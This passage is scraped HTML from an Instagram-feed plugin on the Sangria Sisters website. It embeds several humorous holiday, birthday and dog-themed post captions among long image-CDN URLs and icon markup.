t=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfpkdtGJyWE8EAglIhq03Ejeiqx9hJgpXyzFf98X7vHkWg&amp;oe=697656BF&quot;}">
			<span class="sbi-screenreader">6️⃣0️⃣! Proving age is just a number but fabulous </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18105163168675021" data-date="1767290434">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS-jO13AT6E/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&#038;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ro0TR1BwiDo6I230CaPClQ&#038;oh=00_AfqtDyhX5dkpNpmUWVLWuyBk6fdvNNVgWJ8u2mmH4cGkiw&#038;oe=6976633B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&amp;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfqtDyhX5dkpNpmUWVLWuyBk6fdvNNVgWJ8u2mmH4cGkiw&amp;oe=6976633B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&amp;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfqtDyhX5dkpNpmUWVLWuyBk6fdvNNVgWJ8u2mmH4cGkiw&amp;oe=6976633B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&amp;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfqtDyhX5dkpNpmUWVLWuyBk6fdvNNVgWJ8u2mmH4cGkiw&amp;oe=6976633B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&amp;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfqtDyhX5dkpNpmUWVLWuyBk6fdvNNVgWJ8u2mmH4cGkiw&amp;oe=6976633B&quot;}">
			<span class="sbi-screenreader">NEW YEAR’S WISH LIST 2026🎉

December came in like </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="NEW YEAR’S WISH LIST 2026🎉

December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One had pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!

Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:

1. A metabolism that stops acting like its retired and living in South Florida.

2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.

3. A bra that feels like freedom, but hoists like an overhead crane.

4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.

5. Energy you had at 20 paired with the confidence you earned after 40.

6. Enough courage to try something new, and enough grace to quit what no longer serves you.

7. Peace with your past, curiosity about the future, and contentment right where you are.

8. And finally, a year where you remember, the world is brighter because you are in it!

So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17936073678135089" data-date="1766809230">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSwMiudjDo1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&#038;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ro0TR1BwiDo6I230CaPClQ&#038;oh=00_AfqsbDNoTvKH8tVhIU_W0Fl7iN7wO9nDyumr8hWKJfWQDA&#038;oe=69764257"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&amp;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfqsbDNoTvKH8tVhIU_W0Fl7iN7wO9nDyumr8hWKJfWQDA&amp;oe=69764257&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&amp;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfqsbDNoTvKH8tVhIU_W0Fl7iN7wO9nDyumr8hWKJfWQDA&amp;oe=69764257&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&amp;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfqsbDNoTvKH8tVhIU_W0Fl7iN7wO9nDyumr8hWKJfWQDA&amp;oe=69764257&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&amp;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfqsbDNoTvKH8tVhIU_W0Fl7iN7wO9nDyumr8hWKJfWQDA&amp;oe=69764257&quot;}">
			<span class="sbi-screenreader">He’s worked a shit ton of overtime being a “good b</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. 
.
.
.
.
.
#Martini #emotionalsupport #dog #christmas #loving #labradoodle #goodboy #holiday" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17854563783548512" data-date="1766630170">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSq3DPZEcDH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&#038;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ro0TR1BwiDo6I230CaPClQ&#038;oh=00_Afrb0QgEq1-jPnYZYN2aSpqJ3tWNdycaVvQLAVyKLxTEog&#038;oe=69763412"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_Afrb0QgEq1-jPnYZYN2aSpqJ3tWNdycaVvQLAVyKLxTEog&amp;oe=69763412&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_Afrb0QgEq1-jPnYZYN2aSpqJ3tWNdycaVvQLAVyKLxTEog&amp;oe=69763412&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_Afrb0QgEq1-jPnYZYN2aSpqJ3tWNdycaVvQLAVyKLxTEog&amp;oe=69763412&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_Afrb0QgEq1-jPnYZYN2aSpqJ3tWNdycaVvQLAVyKLxTEog&amp;oe=69763412&quot;}">
			<span class="sbi-screenreader">Merry Christmas from your favourite ho’s! May your</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Merry Christmas from your favourite ho’s! May your cockles be lit from within! ❤️💚" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18060483629293737" data-date="1766548801">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSobwlZkQl6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=mp_E7vSCm7AQ7kNvwEgI_AN&#038;_nc_oc=AdmWz8SvEF8xeZ1_ltX1ufH0bS5nrxOGnbB67uqrMJCgd9ZtDpPt2DmxwBUUlQfAiGA&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ro0TR1BwiDo6I230CaPClQ&#038;oh=00_Afq2C9XC8R-h0wg9j2uc9oyUlOoxKQt-VTNS7peMB_gGcQ&#038;oe=69765973"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mp_E7vSCm7AQ7kNvwEgI_AN&amp;_nc_oc=AdmWz8SvEF8xeZ1_ltX1ufH0bS5nrxOGnbB67uqrMJCgd9ZtDpPt2DmxwBUUlQfAiGA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_Afq2C9XC8R-h0wg9j2uc9oyUlOoxKQt-VTNS7peMB_gGcQ&amp;oe=69765973&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mp_E7vSCm7AQ7kNvwEgI_AN&amp;_nc_oc=AdmWz8SvEF8xeZ1_ltX1ufH0bS5nrxOGnbB67uqrMJCgd9ZtDpPt2DmxwBUUlQfAiGA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_Afq2C9XC8R-h0wg9j2uc9oyUlOoxKQt-VTNS7peMB_gGcQ&amp;oe=69765973&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mp_E7vSCm7AQ7kNvwEgI_AN&amp;_nc_oc=AdmWz8SvEF8xeZ1_ltX1ufH0bS5nrxOGnbB67uqrMJCgd9ZtDpPt2DmxwBUUlQfAiGA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_Afq2C9XC8R-h0wg9j2uc9oyUlOoxKQt-VTNS7peMB_gGcQ&amp;oe=69765973&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mp_E7vSCm7AQ7kNvwEgI_AN&amp;_nc_oc=AdmWz8SvEF8xeZ1_ltX1ufH0bS5nrxOGnbB67uqrMJCgd9ZtDpPt2DmxwBUUlQfAiGA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_Afq2C9XC8R-h0wg9j2uc9oyUlOoxKQt-VTNS7peMB_gGcQ&amp;oe=69765973&quot;}">
			<span class="sbi-screenreader">I’m traditionally a diehard holiday fan,
A full on</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m traditionally a diehard holiday fan,
A full on fruitcake with a git ‘er done plan,
But this year my spirit is Christmas crackered,
I’m flat out tired and totally knackered.

Anxiety weighs heavy like roasted chestnuts,
Bah humbugging festivities no matter what,
When suddenly I hear the bells ring-a-ling,
Jimmy Stewart hollers, “Clarence got wings!”

Turns out December is angels’ high season,
Calling in guardians stands to reason,
A healing hand up from those who depart,
Pa-rum-pum-pum-pum beats my shriveled grinch heart.

Enough of this depressmess, reindeer games await,
Vixen’s got her drank on, inebriating a clean slate,
Slurping wine and eggnog round the yuletide log,
Caesar’s Christmas morning, a little hair of the dog! ❤️💚
.
.
.
Shop local! Sweatshirt created by Kelly at @thehappiestcollection 😊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18387625627182351" data-date="1766176629">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSdVvzdkv9M/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=gOCtHJWvzSMQ7kNvwG4YF5M&#038;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ro0TR1BwiDo6I230CaPClQ&#038;oh=00_AfoAPZ4X_oy3oPbvd-sSP8Yx_Jmwqaf-0j31sdt0KBqVTQ&#038;oe=69764BE5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gOCtHJWvzSMQ7kNvwG4YF5M&amp;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfoAPZ4X_oy3oPbvd-sSP8Yx_Jmwqaf-0j31sdt0KBqVTQ&amp;oe=69764BE5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gOCtHJWvzSMQ7kNvwG4YF5M&amp;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfoAPZ4X_oy3oPbvd-sSP8Yx_Jmwqaf-0j31sdt0KBqVTQ&amp;oe=69764BE5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=